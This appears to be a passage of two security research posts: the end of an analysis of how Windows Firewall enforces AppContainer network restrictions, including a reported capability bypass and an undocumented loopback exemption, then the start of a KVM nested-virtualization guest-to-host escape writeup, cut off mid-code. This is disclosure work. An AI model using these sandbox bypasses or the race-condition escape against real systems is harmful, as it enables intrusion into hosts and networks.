
Therefore the firewall is configured to treat all network addresses in the same context, granting the internetClient capability access to any address including your local “private” network. This might be unexpected. In fact if you enumerate all the filters on the machine you won't find any filter to match the privateNetworkClientServer capability and using the capability will not grant access to any network resource.

If you switch the network profile to Private, you'll find there's now three “InternetClient Default Rule” filters (note on Windows 11 there will only be one as it uses the OR'ing feature of conditions as mentioned above to merge the three rules together).

Name       : InternetClient Default Rule

Action Type: Permit

...

------------                       --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID      NotEqual  NULL SID

FWPM_CONDITION_IP_REMOTE_ADDRESS   Range    

Low: 0.0.0.0 High: 10.0.0.0

FWPM_CONDITION_ORIGINAL_PROFILE_ID Equal     Private

FWPM_CONDITION_CURRENT_PROFILE_ID  Equal     Private

...

Name       : InternetClient Default Rule

Action Type: Permit

Conditions :

FieldKeyName                       MatchType Value

------------                       --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID      NotEqual  NULL SID

FWPM_CONDITION_IP_REMOTE_ADDRESS   Range    

Low: 239.255.255.255 High: 255.255.255.255

...

Name       : InternetClient Default Rule

Action Type: Permit

...

Conditions :

FieldKeyName                       MatchType Value

------------                       --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID      NotEqual  NULL SID

FWPM_CONDITION_IP_REMOTE_ADDRESS   Range    

Low: 10.255.255.255 High: 224.0.0.0

...

As you can see in the first filter, it covers addresses 0.0.0.0 to 10.0.0.0. The machine's private network is 10.0.0.0/8. The profile IDs are also now set to Private. The other two exclude the entire 10.0.0.0/8 network as well as the multicast group addresses from 224.0.0.0 to 240.0.0.0.

The profile ID conditions are important here if you have more than one network interface. For example if you have two, one Public and one Private, you would get a filter for the Public network covering the entire IP address range and the three Private ones excluding the private network addresses. The Public filter won't match if the network traffic is being sent from the Private network interface preventing the application without the right capability from accessing the private network.

Speaking of which, we can also now identify the filter which will match the private network capability. There's two, to cover the private network range and the multicast range. We'll just show one of them.

Name       : PrivateNetwork Outbound Default Rule

Action Type: Permit

Key        : e0194c63-c9e4-42a5-bbd4-06d90532d5e6

Id         : 71640

Description: PrivateNetwork Outbound Default Rule

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : None

Weight     : 36029209335832512

Conditions :

FieldKeyName                       MatchType Value

------------                       --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID      NotEqual  NULL SID

FWPM_CONDITION_IP_REMOTE_ADDRESS   Range    

Low: 10.0.0.0 High: 10.255.255.255

FWPM_CONDITION_ORIGINAL_PROFILE_ID Equal     Private

FWPM_CONDITION_CURRENT_PROFILE_ID  Equal     Private

FWPM_CONDITION_ALE_USER_ID         Equal    

O:LSD:(A;;CC;;;S-1-15-3-3)(A;;CC;;;WD)(A;;CC;;;AN)

We can see in the FWPM_CONDITION_ALE_USER_ID condition that the connection would be permitted if the creator has the privateNetworkClientServer capability, which is S-1-15-3-3 in SDDL.

It is slightly ironic that the Public network profile is probably recommended even if you're on your own private network (Windows 11 even makes the recommendation explicit as shown below) in that it should reduce the exposed attack surface of the device from others on the network. However if an AppContainer application with the internetClient capability could be compromised it opens up your private network to access where the Private profile wouldn't.

Image showing the option of either Public or Private network profiles. This is from Windows 11 where Public is marked as recommended.

Aside: one thing you might wonder, if your network interface is marked as Private and the AppContainer application only has the internetClient capability, what happens if your DNS server is your local router at 10.0.0.1? Wouldn't the application be blocked from making DNS requests? Windows has a DNS client service which typically is always running. This service is what usually makes DNS requests on behalf of applications as it allows the results to be cached. The RPC server which the service exposes allows callers which have any of the three network capabilities to connect to it and make DNS requests, avoiding the problem. Of course if the service is disabled in-process DNS lookups will start to be used, which could result in weird name resolving issues depending on your network configuration.

We can now understand how issue 2207 I reported to Microsoft bypasses the capability requirements. If in the MICROSOFT_DEFENDER_SUBLAYER_WSH sublayer for an outbound connection there are Permit filters which are evaluated before the “Block Outbound Default Rule” filter then it might be possible to avoid needing capabilities.

PS> Get-FwFilter -AleLayer ConnectV4 -Sorted |

Where-Object SubLayerKeyName -eq MICROSOFT_DEFENDER_SUBLAYER_WSH |

Select-Object ActionType, Name

...

Permit     Allow outbound TCP traffic from dmcertinst.exe

Permit     Allow outbound TCP traffic from omadmclient.exe

Permit     Allow outbound TCP traffic from deviceenroller.exe

Permit     InternetClient Default Rule

Permit     InternetClientServer Outbound Default Rule

Block      Block all outbound traffic from SearchFilterHost

Block      Block outbound traffic from dmcertinst.exe

Block      Block outbound traffic from omadmclient.exe

Block      Block outbound traffic from deviceenroller.exe

Block      Block Outbound Default Rule

Block      WSH Default Outbound Block

PS> Get-FwFilter -Id 72753 | Format-FwFilter

Name       : Allow outbound TCP traffic from dmcertinst.exe

Action Type: Permit

Key        : 5237f74f-6346-4038-a48d-4b779f862e65

Id         : 72753

Description:

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : Indexed

Weight     : 422487342972928

Conditions :

FieldKeyName               MatchType Value

------------               --------- -----

FWPM_CONDITION_ALE_APP_ID  Equal    

\device\harddiskvolume3\windows\system32\dmcertinst.exe

FWPM_CONDITION_IP_PROTOCOL Equal     Tcp

As we can see in the output there are quite a few Permit filters before the “Block Outbound Default Rule” filter, and of course I've also cropped the list to make it smaller. If we inspect the “Allow outbound TCP traffic from dmcertinst.exe” filter we find that it only matches on the App ID and the IP protocol. As it doesn't have an AppContainer specific checks, then any sockets created in the context of a dmcertinst process would be permitted to make TCP connections.

Once the “Allow outbound TCP traffic from dmcertinst.exe” filter matches the sublayer evaluation is terminated and it never reaches the “Block Outbound Default Rule” filter. This is fairly trivial to exploit, as long as the AppContainer process is allowed to spawn new processes, which is allowed by default.

Server Capabilities

What about the internetClientServer capability, how does that function? First, there's a second set of outbound filters to cover the capability with the same network addresses as the base internetClient capability. The only difference is the FWPM_CONDITION_ALE_USER_ID condition checks for the internetClientServer (S-1-15-3-2) capability instead. For inbound connections the FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4 layer contains the filter.

PS> Get-FwFilter -AleLayer RecvAcceptV4 -Sorted |

Where-Object Name -Match InternetClientServer |

Format-FwFilter

Name       : InternetClientServer Inbound Default Rule

Action Type: Permit

Key        : 45c5f1d5-6ad2-4a2a-a605-4cab7d4fb257

Id         : 72470

Description: InternetClientServer Inbound Default Rule

Layer      : FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : None

Weight     : 824633728960

Conditions :

FieldKeyName                       MatchType Value

------------                       --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID      NotEqual  NULL SID

FWPM_CONDITION_IP_REMOTE_ADDRESS   Range    

Low: 0.0.0.0 High: 255.255.255.255

FWPM_CONDITION_ORIGINAL_PROFILE_ID Equal     Public

FWPM_CONDITION_CURRENT_PROFILE_ID  Equal     Public

FWPM_CONDITION_ALE_USER_ID         Equal    

O:LSD:(A;;CC;;;S-1-15-3-2)(A;;CC;;;WD)(A;;CC;;;AN)

The example shows the filter for a Public network interface granting an AppContainer application the ability to receive network connections. However, this will only be permitted if the socket creator has internetClientServer capability. Note, there would be similar rules for the private network if the network interface is marked as Private but only granting access with the privateNetworkClientServer capability.

As mentioned earlier just because an application has one of these capabilities doesn't mean it can receive network connections. The default configuration will block the inbound connection.  However, when an UWP application is installed and requires one of the two server capabilities, the AppX installer service registers the AppContainer profile with the Windows Defender Firewall service. This adds a filter to permit the AppContainer package to receive inbound connections. For example the following is for the Microsoft Photos application, which is typically installed by default:

PS> Get-FwFilter -Id 68299 |

Format-FwFilter -FormatSecurityDescriptor -Summary

Name       : @{Microsoft.Windows.Photos_2021...

Action Type: Permit

Key        : 7b51c091-ed5f-42c7-a2b2-ce70d777cdea

Id         : 68299

Description: @{Microsoft.Windows.Photos_2021...

Layer      : FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_FIREWALL

Flags      : Indexed

Weight     : 10376294366095343616

Conditions :

FieldKeyName                  MatchType Value

------------                  --------- -----

FWPM_CONDITION_ALE_PACKAGE_ID Equal    

microsoft.windows.photos_8wekyb3d8bbwe

FWPM_CONDITION_ALE_USER_ID    Equal     O:SYG:SYD:(A;;CCRC;;;S-1-5-21-3563698930-1433966124...

<Owner> (Defaulted) : NT AUTHORITY\SYSTEM

<Group> (Defaulted) : NT AUTHORITY\SYSTEM

<DACL>

DOMAIN\alice: (Allowed)(None)(Full Access)

APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:...

APPLICATION PACKAGE AUTHORITY\Your Internet connection:...

APPLICATION PACKAGE AUTHORITY\Your Internet connection,...

APPLICATION PACKAGE AUTHORITY\Your home or work networks:...

NAMED CAPABILITIES\Proximity: (Allowed)(None)(Full Access)

The filter only checks that the package SID matches and that the socket creator is a specific user in an AppContainer. Note this rule doesn't do any checking on the executable file, remote IP address, port or profile ID. Once an installed AppContainer application is granted a server capability it can act as a server through the firewall for any traffic type or port.

A normal application could abuse this configuration to run a network service without needing the administrator access normally required to grant the executable access. All you'd need to do is create an arbitrary AppContainer process in the permitted package and grant it the internetClientServer and/or the privateNetworkClientServer capabilities. If there isn't an application installed which has the appropriate firewall rules a non-administrator user can install any signed application with the appropriate capabilities to add the firewall rules. While this clearly circumvents the expected administrator requirements for new listening processes it's presumably by design.

Localhost Access

One of the specific restrictions imposed on AppContainer applications is blocking access to localhost. The purpose of this is it makes it more difficult to exploit local network services which might not correctly handle AppContainer callers creating a sandbox escape. Let's test the behavior out and try to connect to a localhost service.

PS> $token = Get-NtToken -LowBox -PackageSid "LOOPBACK"

PS> Invoke-NtToken $token {

    [System.Net.Sockets.TcpClient]::new("127.0.0.1", 445)

}

Exception calling ".ctor" with "2" argument(s): "A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because

connected host has failed to respond 127.0.0.1:445"

If you compare the error to when we tried to connect to an internet address without the appropriate capability you'll notice it's different. When we connected to the internet we got an immediate error indicating that access isn't permitted. However, for localhost we instead get a timeout error, which is preceded by multi-second delay. Why the difference? Getting the network event which corresponds to the connection and displaying the blocking filter shows something interesting.

PS> Get-FwFilter -Id 69039 |

Format-FwFilter -FormatSecurityDescriptor -Summary

Name       : AppContainerLoopback

Action Type: Block

Key        : a58394b7-379c-43ac-aa07-9b620559955e

Id         : 69039

Description: AppContainerLoopback

Layer      : FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : None

Weight     : 18446744073709551614

Conditions :

FieldKeyName               MatchType   Value

------------               ---------   -----

FWPM_CONDITION_FLAGS       FlagsAllSet IsLoopback

FWPM_CONDITION_ALE_USER_ID Equal      

O:LSD:(A;;CC;;;AC)(A;;CC;;;S-1-15-3-1)(A;;CC;;;S-1-15-3-2)...

<Owner> : NT AUTHORITY\LOCAL SERVICE

<DACL>

APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES...

APPLICATION PACKAGE AUTHORITY\Your Internet connection...

APPLICATION PACKAGE AUTHORITY\Your Internet connection, including...

APPLICATION PACKAGE AUTHORITY\Your home or work networks...

NAMED CAPABILITIES\Proximity: (Allowed)(None)(Match)

Everyone: (Allowed)(None)(Match)

NT AUTHORITY\ANONYMOUS LOGON: (Allowed)(None)(Match)

The blocking filter is not in the connect layer as you might expect, instead it's in the receive/accept layer. This explains why we get a timeout rather than immediate failure: the “inbound” connection request is being dropped as per the default configuration. This means the TCP client waits for the response from the server, until it eventually hits the timeout limit.

The second interesting thing to note about the filter is it's not based on an IP address such as 127.0.0.1. Instead it's using a condition which checks for the IsLoopback condition flag (FWP_CONDITION_FLAG_IS_LOOPBACK in the SDK). This flag indicates that the connection is being made through the built-in loopback network, regardless of the destination address. Even if you access the public IP addresses for the local network interfaces the packets will still be routed through the loopback network and the condition flag will be set.

The user ID check is odd, in that the security descriptor matches either AppContainer or non-AppContainer processes. This is of course the point, if it didn't match both then it wouldn't block the connection. However, it's not immediately clear what its actual purpose is if it just matches everything. In my opinion, it adds a risk that the filter will be ignored if the socket creator has disabled the Everyone group.  This condition was modified for supporting LPAC over Windows 8, so it's presumably intentional.

You might ask, if the filter would block any loopback connection regardless of whether it's in an AppContainer, how do loopback connections work for normal applications? Wouldn't this filter always match and block the connection?  Unsurprisingly there are some additional permit filters before the blocking filter as shown below.

PS> Get-FwFilter -AleLayer RecvAcceptV4 -Sorted |

Where-Object Name -Match AppContainerLoopback | Format-FwFilter

Name       : AppContainerLoopback

Action Type: Permit

...

Conditions :

FieldKeyName         MatchType   Value

------------         ---------   -----

FWPM_CONDITION_FLAGS FlagsAllSet IsAppContainerLoopback

Name       : AppContainerLoopback

Action Type: Permit

...

Conditions :

FieldKeyName         MatchType   Value

------------         ---------   -----

FWPM_CONDITION_FLAGS FlagsAllSet IsReserved

Name       : AppContainerLoopback

Action Type: Permit

...

Conditions :

FieldKeyName         MatchType   Value

------------         ---------   -----

FWPM_CONDITION_FLAGS FlagsAllSet IsNonAppContainerLoopback

The three filters shown above only check for different condition flags, and you can find documentation for the flags on MSDN. Starting at the bottom we have a check for IsNonAppContainerLoopback. This flag is set on a connection when the loopback connection is between non-AppContainer created sockets. This filter is what grants normal applications loopback access. It's also why an application can listen on localhost even if it's not granted access to receive connections from the network in the firewall configuration.

In contrast the first filter checks for the IsAppContainerLoopback flag. Based on the documentation and the name, you might assume this would allow any AppContainer to use loopback to any other. However, based on testing this flag is only set if the two AppContainers have the same package SID. This is presumably to allow an AppContainer to communicate with itself or other processes within its package through loopback sockets.

This flag is also, I suspect, the reason that connecting to a loopback socket is handled in the receive layer rather than the connect layer. Perhaps WFP can't easily tell ahead of time whether both the connecting and receiving sockets will be in the same AppContainer package, so it delays resolving that until the connection has been received. This does lead to the unfortunate behavior that blocked loopback sockets timeout rather than fail immediately.

The final flag, IsReserved is more curious. MSDN of course says this is “Reserved for future use.”, and the future is now. Though checking back at the filters in Windows 8.1 also shows it being used, so if it was reserved it wasn't for very long. The obvious conclusion is this flag is really a “Microsoft Reserved” flag, by that I mean it's actually used but Microsoft is yet unwilling to publicly document it.

What is it used for? AppContainers are supposed to be a capability based system, where you can just add new capabilities to grant additional privileges. It would make sense to have a loopback capability to grant access, which could be restricted to only being used for debugging purposes. However, it seems that loopback access was so beyond the pale for the designers that instead you can only grant access for debug purposes through an administrator only API. Perhaps it's related?

PS> Add-AppModelLoopbackException -PackageSid "LOOPBACK"

PS> Get-FwFilter -AleLayer ConnectV4 |

Where-Object Name -Match AppContainerLoopback |

Format-FwFilter -FormatSecurityDescriptor -Summary

Name       : AppContainerLoopback

Action Type: CalloutInspection

Key        : dfe34c0f-84ca-4af1-9d96-8bf1e8dac8c0

Id         : 54912247

Description: AppContainerLoopback

Layer      : FWPM_LAYER_ALE_AUTH_CONNECT_V4

Sub Layer  : MICROSOFT_DEFENDER_SUBLAYER_WSH

Flags      : None

Weight     : 18446744073709551615

Callout Key: FWPM_CALLOUT_RESERVED_AUTH_CONNECT_LAYER_V4

Conditions :

FieldKeyName               MatchType Value

------------               --------- -----

FWPM_CONDITION_ALE_USER_ID Equal     D:(A;NP;CC;;;WD)(A;NP;CC;;;AN)(A;NP;CC;;;S-1-15-3-1861862962-...

<DACL>

Everyone: (Allowed)(NoPropagateInherit)(Match)

NT AUTHORITY\ANONYMOUS LOGON: (Allowed)(NoPropagateInherit)(Match)

PACKAGE CAPABILITY\LOOPBACK: (Allowed)(NoPropagateInherit)(Match)

LOOPBACK: (Allowed)(NoPropagateInherit)(Match)

First we add a loopback exemption for the LOOPBACK package name. We then look for the AppContainerLoopback filters in the connect layer. The one we're interested in is shown. The first thing to note is that the action type is set to CalloutInspection. This might seem slightly surprising, you would expect it'd do something more than inspecting the traffic.

The name of the callout, FWPM_CALLOUT_RESERVED_AUTH_CONNECT_LAYER_V4 gives the game away. The fact that it has RESERVED in the name can't be a coincidence. This callout is one implemented internally by Windows in the TCPIP!WfpAlepDbgLowboxSetByPolicyLoopbackCalloutClassify function. This name now loses all mystery and pretty much explains what its purpose is, which is to configure the connection so that the IsReserved flag is set when the receive layer processes it.

The user ID here is equally important. When you register the loopback exemption you only specify the package SID, which is shown in the output as the last “LOOPBACK” line. Therefore you'd assume you'd need to always run your code within that package. However, the penultimate line is “PACKAGE CAPABILITY\LOOPBACK” which is my module's way of telling you that this is the package SID, but converted to a capability SID. This is basically changing the first relative identifier in the SID from 2 to 3.

We can use this behavior to simulate a generic loopback exemption capability. It allows you to create an AppContainer sandboxed process which has access to localhost which isn't restricted to a particular package. This would be useful for applications such as Chrome to implement a network facing sandboxed process and would work from Windows 8 through 11. . Unfortunately it's not officially documented so can't be relied upon. An example demonstrating the use of the capability is shown below.

PS> $cap = Get-NtSid -PackageSid "LOOPBACK" -AsCapability

PS> $token = Get-NtToken -LowBox -PackageSid "TEST" -cap $cap

PS> $sock = Invoke-NtToken $token {

    [System.Net.Sockets.TcpClient]::new("127.0.0.1", 445)

}

PS> $sock.Client.RemoteEndPoint

AddressFamily Address   Port

------------- -------   ----

 InterNetwork 127.0.0.1  445

Conclusions

That wraps up my quick overview of how AppContainer network restrictions are implemented using the Windows Firewall. I covered the basics of the Windows Firewall as well as covered some of my tooling I wrote to do analysis of the configuration. This background information allowed me to explain why the issue I reported to Microsoft worked. I also pointed out some of the quirks of the implementation which you might find of interest.

Having a good understanding of how a security feature works is an important step towards finding security issues. I hope that by providing both the background and tooling other researchers can also find similar issues and try and get them fixed.

An EPYC escape: Case-study of a KVM breakout

By: Ryan
29 June 2021 at 15:58

Posted by Felix Wilhelm, Project Zero

Introduction

KVM (for Kernel-based Virtual Machine) is the de-facto standard hypervisor for Linux-based cloud environments. Outside of Azure, almost all large-scale cloud and hosting providers are running on top of KVM, turning it into one of the fundamental security boundaries in the cloud.

In this blog post I describe a vulnerability in KVM’s AMD-specific code and discuss how this bug can be turned into a full virtual machine escape. To the best of my knowledge, this is the first public writeup of a KVM guest-to-host breakout that does not rely on bugs in user space components such as QEMU. The discussed bug was assigned CVE-2021-29657, affects kernel versions v5.10-rc1 to v5.12-rc6 and was patched at the end of March 2021. As the bug only became exploitable in v5.10 and was discovered roughly 5 months later, most real world deployments of KVM should not be affected. I still think the issue is an interesting case study in the work required to build a stable guest-to-host escape against KVM and hope that this writeup can strengthen the case that hypervisor compromises are not only theoretical issues.

I start with a short overview of KVM’s architecture, before diving into the bug and its exploitation.

KVM

KVM is a Linux based open source hypervisor supporting hardware accelerated virtualization on x86, ARM, PowerPC and S/390. In contrast to the other big open source hypervisor Xen, KVM is deeply integrated with the Linux Kernel and builds on its scheduling, memory management and hardware integrations to provide efficient virtualization.

KVM is implemented as one or more kernel modules (kvm.ko plus kvm-intel.ko or kvm-amd.ko on x86) that expose a low-level IOCTL-based API to user space processes over the /dev/kvm device. Using this API, a user space process (often called VMM for Virtual Machine Manager) can create new VMs, assign vCPUs and memory, and intercept memory or IO accesses to provide access to emulated or virtualization-aware hardware devices. QEMU has been the standard user space choice for KVM-based virtualization for a long time, but in the last few years alternatives like LKVM, crosvm or Firecracker have started to become popular.

While KVM’s reliance on a separate user space component might seem complicated at first, it has a very nice benefit: Each VM running on a KVM host has a 1:1 mapping to a Linux process, making it managable using standard Linux tools.

This means for example, that a guest's memory can be inspected by dumping the allocated memory of its user space process or that resource limits for CPU time and memory can be applied easily. Additionally, KVM can offload most work related to device emulation to the userspace component. Outside of a couple of performance-sensitive devices related to interrupt handling, all of the complex low-level code for providing virtual disk, network or GPU access can be implemented in userspace.  

When looking at public writeups of KVM-related vulnerabilities and exploits it becomes clear that this design was a wise decision. The large majority of disclosed vulnerabilities and all publicly available exploits affect QEMU and its support for emulated/paravirtualized devices.

Even though KVM’s kernel attack surface is significantly smaller than the one exposed by a default QEMU configuration or similar user space VMMs, a KVM vulnerability has advantages that make it very valuable for an attacker:

  • Whereas user space VMMs can be sandboxed to reduce the impact of a VM breakout, no such option is available for KVM itself. Once an attacker is able to achieve code execution (or similarly powerful primitives like write access to page tables) in the context of the host kernel, the system is fully compromised.
  • Due to the somewhat poor security history of QEMU, new user space VMMs like crosvm or Firecracker are written in Rust, a memory safe language. Of course, there can still be non-memory safety vulnerabilities or problems due to incorrect or buggy usage of the KVM APIs, but using Rust effectively prevents the large majority of bugs that were discovered in C-based user space VMMs in the past.
  • Finally, a pure KVM exploit can work against targets that use proprietary or heavily modified user space VMMs. While the big cloud providers do not go into much detail about their virtualization stacks publicly, it is safe to assume that they do not depend on an unmodified QEMU version for their production workloads. In contrast, KVM’s smaller code base makes heavy modifications unlikely (and KVM’s contributor list points at a strong tendency to upstream such modifications when they exist).  

With these advantages in mind, I decided to spend some time hunting for a KVM vulnerability that could be turned into a guest-to-host escape. In the past, I had some success with finding vulnerabilities in KVM’s support for nested virtualization on Intel CPUs so reviewing the same functionality for AMD seemed like a good starting point. This is even more true, because the recent increase of AMD’s market share in the server segment means that KVM’s AMD implementation is suddenly becoming a more interesting target than it was in the last years.

Nested virtualization, the ability for a VM (called L1) to spawn nested guests (L2), was also a niche feature for a long time. However, due to hardware improvements that reduce its overhead and increasing customer demand it’s becoming more widely available. For example, Microsoft is heavily pushing for Virtualization-based Security as part of newer Windows versions, requiring nested virtualization to support cloud-hosted Windows installations. KVM enables support for nested virtualization on both AMD and Intel by default, so if an administrator or the user space VMM does not explicitly disable it, it’s part of the attack surface for a malicious or compromised VM.

AMD’s virtualization extension is called SVM (for Secure Virtual Machine) and in order to support nested virtualization, the host hypervisor needs to intercept all SVM instructions that are executed by its guests, emulate their behavior and keep its state in sync with the underlying hardware. As you might imagine, implementing this correctly is quite difficult with a large potential for complex logic flaws, making it a perfect target for manual code review.

The Bug

Before diving into the KVM codebase and the bug I discovered, I want to quickly introduce how AMD SVM works to make the rest of the post easier to understand. (For a thorough documentation see AMD64 Architecture Programmer’s Manual, Volume 2: System Programming Chapter 15.) SVM adds support for 6 new instructions to x86-64 if SVM support is enabled by setting the SVME bit in the EFER MSR. The most interesting of these instructions is VMRUN, which (as its name suggests) is responsible for running a guest VM. VMRUN takes an implicit parameter via the RAX register pointing to the page-aligned physical address of a data structure called “virtual machine control block” (VMCB), which describes the state and configuration of the VM.

The VMCB is split into two parts: First, the State Save area, which stores the values of all guest registers, including segment and control registers. Second, the Control area which describes the configuration of the VM. The Control area describes the virtualization features enabled for a VM,  sets which VM actions are intercepted to trigger a VM exit and stores some fundamental configuration values such as the page table address used for nested paging.

If the VMCB is correctly prepared (and we are not already running in a VM), VMRUN will first save the host state in a memory region called the host save area, whose address is configured by writing a physical address to the VM_HSAVE_PA MSR. Once the host state is saved, the CPU switches to the VM context and VMRUN only returns once a VM exit is triggered for one reason or another.

An interesting aspect of SVM is that a lot of the state recovery after a VM exit has to be done by the hypervisor. Once a VM exit occurs, only RIP, RSP and RAX are restored to the previous host values and all other general purpose registers still contain the guest values. In addition, a full context switch requires manual execution of the VMSAVE/VMLOAD instructions which save/load additional system registers (FS, SS, LDTR, STAR, LSTAR …) from memory.

For nested virtualization to work, KVM intercepts execution of the VMRUN instruction and creates its own VMCB based on the VMCB the L1 guest prepared (called vmcb12 in KVM terminology). Of course, KVM can’t trust the guest provided vmcb12 and needs to carefully validate all fields that end up in the real VMCB that gets passed to the hardware (known as vmcb02).

Most of the KVM’s code for nested virtualization on AMD is implemented in arch/x86/kvm/svm/nested.c and the code that intercepts VMRUN instructions of nested guests is implemented in nested_svm_vmrun:

int nested_svm_vmrun(struct vcpu_svm *svm)

{

        int ret;

        struct vmcb *vmcb12;

        struct vmcb *hsave = svm->nested.hsave;

        struct vmcb *vmcb = svm->vmcb;

        struct kvm_host_map map;

        u64 vmcb12_gpa;


        vmcb12_gpa = svm->vmcb->save.rax; ** 1 ** 

        ret = kvm_vcpu_map(&svm->vcpu, gpa_to_gfn(vmcb12_gpa), &map); ** 2 **

        …

        ret = kvm_skip_emulated_instruction(&svm->vcpu);

        vmcb12 = map.hva;

        if (!nested_vmcb_checks(svm, vmcb12)) { ** 3 **

                vmcb12->control.exit_code    = SVM_EXIT_ERR;

                vmcb12->control.exit_code_hi = 0;

                vmcb12->control.exit_info_1  = 0;

                vmcb12->control.exit_info_2  = 0;

                goto out;

        }

        ...

        /*

         * Save the old vmcb, so we don't need to pick what we save, but can

         * restore everything when a VMEXIT occurs

         */

        hsave->save.es     = vmcb->save.es;

        hsave->save.cs     = vmcb->save.cs;

        hsave->save.ss     = vmcb->save.ss;

        hsave->save.ds     = vmcb->save.ds;

        hsave->save.gdtr   = vmcb->save.gdtr;

        hsave->save.idtr   = vmcb->save.idtr;

        hsave->save.efer   = svm->vcpu.arch.efer;

        hsave->save.cr0    = kvm_read_cr0(&svm->vcpu);

        hsave->save.cr4    = svm->vcpu.arch.cr4;

        hsave->save.rflags = kvm_get_rflags(&svm->vcpu);

        hsave->save.rip    = kvm_rip_read(&svm->vcpu);

        hsave->save.rsp    = vmcb->save.rsp;

        hsave->save.rax    = vmcb->save.rax;

        if (npt_enabled)

                hsave->save.cr3    = vmcb->save.cr3;

        else

                hsave->save.cr3    = kvm_read_cr3(&svm->vcpu);

        copy_vmcb_control_area(&hsave->control, &vmcb->control);

        svm->nested.nested_run_pending = 1;

        if (enter_svm_guest_mode(svm, vmcb12_gpa, vmcb12)) ** 4 **

                goto out_exit_err;

        if (nested_svm_vmrun_msrpm(svm))

                goto out;

out_exit_err:

        svm->nested.nested_run_pending = 0;

        svm->vmcb->control.exit_code    = SVM_EXIT_ERR;

        svm->vmcb->control.exit_code_hi = 0;

        svm->vmcb->control.exit_info_1  = 0;

        svm->vmcb->control.exit_info_2  = 0;

        nested_svm_vmexit(svm);

out:

        kvm_vcpu_unmap(&svm->vcpu, &map, true);

        return ret;

}

The function first fetches the value of RAX out of the currently active vmcb (svm->vcmb) in 1 (numbers are marked in the code samples). For guests using nested paging (which is the only relevant configuration nowadays) RAX contains a guest physical address (GPA), which needs to be translated into a host physical address (HPA) first. kvm_vcpu_map (2) takes care of this translation and maps the underlying page to a host virtual address (HVA) that can be directly accessed by KVM.

Once the VMCB is mapped, nested_vmcb_checks is called for some basic validation in 3. Afterwards, the L1 guest context which is stored in svm->vmcb is copied into the host save area svm->nested.hsave before KVM enters the nested guest context by calling enter_svm_guest_mode (4).

int enter_svm_guest_mode(struct vcpu_svm *svm, u64 vmcb12_gpa,

                         struct vmcb *vmcb12)

{

        int ret;

        svm->nested.vmcb12_gpa = vmcb12_gpa;

        load_nested_vmcb_control(svm, &vmcb12->control);

        nested_prepare_vmcb_save(svm, vmcb12);

        nested_prepare_vmcb_control(svm);

        ret = nested_svm_load_cr3(&svm->vcpu, vmcb12->save.cr3,

                                  nested_npt_enabled(svm));

        if (ret)

                return ret;

        svm_set_gif(svm, true);

        return 0;

}

static void load_nested_vmcb_control(struct vcpu_svm *svm,

                                     struct vmcb_control_area *control)

{

        copy_vmcb_control_area(&svm->nested.ctl, control);

        ...

}

Looking at enter_svm_guest_mode we can see that KVM copies the vmcb12 control area directly into svm->nested.ctl and does not perform any further checks on the copied value.

Readers familiar with double fetch or Time-of-Check-to-Time-of-Use vulnerabilities might already see a potential issue here: The call to nested_vmcb_checks at the beginning of nested_svm_vmrun performs all of its checks on a copy of the VMCB that is stored in guest memory. This means that a guest with multiple CPU cores can modify fields in the VMCB after they are verified in nested_vmcb_checks, but before they are copied to svm->nested.ctl in load_nested_vmcb_control.

Let’s look at nested_vmcb_checks to see what kind of checks we can bypass with this approach:

static bool nested_vmcb_check_controls(struct vmcb_control_area *control)

{

        if ((vmcb_is_intercept(control, INTERCEPT_VMRUN)) == 0)

                return false;

        if (control->asid == 0)

                return false;

        if ((control->nested_ctl & SVM_NESTED_CTL_NP_ENABLE) &&

            !npt_enabled)

                return false;

        return true;

}

At first glance this looks pretty harmless. control->asid isn’t used anywhere and the last check is only relevant for systems where nested paging isn’t supported. However, the first check turns out to be very interesting.

For reasons unknown to me, SVM VMCBs contain a bit that enables or disables interception of the VMRUN instruction when executed inside a guest. Clearing this bit isn’t actually supported by hardware and results in an immediate VMEXIT, so the check in nested_vmcb_check_controls simply replicates this behavior.  When we race and bypass the check by repeatedly flipping the value of the INTERCEPT_VMRUN bit, we can end up in a situation where svm->nested.ctl contains a 0 in place of the INTERCEPT_VMRUN bit. To understand the impact we first need to see how nested vmexit’s are handled in KVM:

The main SVM exit handler is the function handle_exit in arch/x86/kvm/svm.c, which is called whenever a VMexit occurs. When KVM is running a nested guest, it first has to check if the exit should be handled by itself or the L1 hypervisor. To do this it calls the function nested_svm_exit_handled (5) which will return NESTED_EXIT_DONE if the vmexit will be handled by the L1 hypervisor and no further processing by the L0 hypervisor is needed:

 static int handle_exit(struct kvm_vcpu *vcpu, fastpath_t exit_fastpath)

{

        struct vcpu_svm *svm = to_svm(vcpu);

        struct kvm_run *kvm_run = vcpu->run;

        u32 exit_code = svm->vmcb->control.exit_code;


        if (is_guest_mode(vcpu)) {

                int vmexit;

                trace_kvm_nested_vmexit(exit_code, vcpu, KVM_ISA_SVM);

